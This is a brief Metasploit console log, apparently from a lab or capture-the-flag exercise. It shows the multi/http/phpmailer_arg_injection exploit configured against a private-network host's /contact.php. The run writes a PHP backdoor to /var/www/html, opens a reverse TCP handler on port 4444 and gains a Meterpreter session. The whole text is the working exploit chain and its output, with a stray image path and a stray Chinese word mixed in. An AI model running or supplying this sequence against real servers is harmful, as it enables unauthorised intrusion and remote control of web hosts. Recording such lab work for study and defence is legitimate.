 msf6 exploit(multi/http/phpmailer_arg_injection) > set rhosts 192.168.121.137
rhosts => 192.168.121.137
msf6 exploit(multi/http/phpmailer_arg_injection) > set targeturi /contact.php
targeturi => /contact.php
msf6 exploit(multi/http/phpmailer_arg_injection) > set web_root /var/www/html
web_root => /var/www/html
msf6 exploit(multi/http/phpmailer_arg_injection) > run
文件系统
[*] Started reverse TCP handler on 192.168.121.135:4444
[*] Writing the backdoor to /var/www/html/XqITT461.php
[*] Sleeping before requesting the payload from: /contact.php/XqITT461.php
[*] Waiting for up to 300 seconds to trigger the payload
[*] Sending stage (39927 bytes) to 192.168.121.137
[+] Deleted /var/www/html/XqITT461.php
[*] Meterpreter session 1 opened (192.168.121.135:4444 -> 192.168.121.137:339
46) at 2023-04-19 09:40:34 -0400